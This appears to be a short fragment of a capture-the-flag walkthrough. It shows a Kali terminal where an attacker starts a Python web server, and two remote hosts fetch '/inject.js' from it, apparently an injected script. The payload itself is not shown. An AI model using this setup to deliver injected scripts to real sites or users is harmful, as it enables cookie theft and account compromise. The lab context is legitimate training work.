 ┌──(kali㉿kali)-[~/whyhackme]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.134.122 - - [14/Nov/2026 09:58:01] "GET /inject.js HTTP/1.1" 200 -
10.113.171.149 - - [14/Nov/2026 09:58:02] "GET /inject.js HTTP/1.1" 200 -